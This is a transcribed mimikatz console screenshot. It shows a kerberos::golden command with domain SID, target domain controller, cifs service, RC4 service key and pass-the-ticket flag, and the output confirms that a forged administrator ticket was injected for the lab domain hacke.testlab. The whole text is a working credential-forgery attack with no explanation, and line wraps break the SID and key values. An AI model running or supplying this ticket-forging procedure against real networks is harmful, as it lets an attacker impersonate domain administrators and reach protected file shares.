 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:hacke.testlab /sid:S-1-5-21-306775267-234327
9330-10040798 /target:dc.hacke.testlab /service:cifs /rc4:412
fc31cbdd5e /user:administrator /ptt
User      : administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-306775267-2343279330-10040798
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4123e8f4e71aa2228473e4fc31cbdd5e - rc4_hmac_nt
Service   : cifs
Target    : dc.hacke.testlab
Lifetime  : 2020/9/20 1:42:49 ; 2030/9/18 1:42:49 ; 2030/9/18 1:42:49
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ hacke.testlab' successfully submitted for cur
rent session
mimikatz # _